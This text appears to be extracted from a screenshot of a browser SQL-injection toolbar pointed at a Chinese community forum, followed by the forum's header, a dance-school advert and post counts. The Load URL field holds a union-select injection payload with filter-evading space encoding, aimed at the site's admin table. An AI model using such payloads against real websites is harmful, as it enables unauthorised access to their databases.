 INT SQL XSS Encryption Encoding Other
Load URL
www.smartcome.com/index.php
?id=1 union%a0select 1 from admin
Split URL
Execute
Enable Post data Enable Referrer
SmartCome 看世界 抢便宜 听世界 攻略 专栏 社区 请输入搜索内容 登录 注册
桔子树
JUZISHU
艺术教育集团
舞林高手
爵士舞 / 拉丁舞 / 街舞 / 肚皮舞 / 民族舞
您也可以!
免费体验课预约: 400-616-9916
火热招生
今日: 0 | 昨日: 6 | 帖子: 218 | 会员: 5512
我要发帖